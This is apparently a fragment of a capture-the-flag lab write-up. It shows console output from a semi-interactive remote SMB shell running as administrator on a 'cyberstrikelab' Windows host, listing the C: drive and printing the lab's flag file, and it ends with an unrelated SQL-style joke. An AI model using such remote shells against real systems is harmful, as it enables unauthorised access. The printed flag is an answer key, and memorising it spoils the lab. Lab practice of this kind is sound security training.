 [*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
cyberstrikelab\administrator
C:\>dir
驱动器 C 中的卷没有标签。
卷的序列号是 2C36-C1B6
C:\ 的目录
2025/04/22  16:37                45 flag.txt
2025/04/22  15:53    <DIR>          inetpub
2025/04/22  15:43    <DIR>          PerfLogs
2018/02/03  03:38    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)
2025/04/22  15:54    <DIR>          Users
2025/05/21  21:05    <DIR>          Windows
1 个文件             45 字节
6 个目录 29,136,560,128 可用字节
C:\>type flag.txt
go-flag{1DDE7826-F56B-486D-A661-E9AA83874EFA}
C:\>
SELECT *
FROM World
WHERE “Someone”
LIKE ‘%You%’
...
/> no results !